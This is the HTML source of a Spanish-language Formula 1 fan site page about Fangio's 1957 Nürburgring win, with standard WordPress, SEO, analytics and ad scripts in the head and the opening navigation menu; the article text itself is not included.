

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/la-otra-mirada/
body_size: 16762
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La otra mirada | Fanat1cos</title>
	<meta name="description" content="La victoria más grande de Juan Manuel Fangio en  Nurburgring 1957.La victoria más grande de Juan Manuel Fangio en  Nurburgring 1957." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/la-otra-mirada/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La otra mirada | Fanat1cos" />
	<meta property="og:description" content="La victoria más grande de Juan Manuel Fangio en  Nurburgring 1957.La victoria más grande de Juan Manuel Fangio en  Nurburgring 1957." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/la-otra-mirada/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race-.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/la-otra-mirada/","url":"https://www.fanat1cos.com/news/la-otra-mirada/","name":"La otra mirada | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/la-otra-mirada/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/la-otra-mirada/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race-.jpg","datePublished":"2021-08-04T17:55:41+00:00","description":"La victoria más grande de Juan Manuel Fangio en  Nurburgring 1957.La victoria más grande de Juan Manuel Fangio en  Nurburgring 1957.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/la-otra-mirada/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/la-otra-mirada/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/la-otra-mirada/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race-.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2021/08/f1-german-gp-1957-podium-race-.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/la-otra-mirada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"La otra mirada"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; La otra mirada RSS de los comentarios" href="https://www.fanat1cos.com/news/la-otra-mirada/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=19628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fla-otra-mirada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fla-otra-mirada%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-19628 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
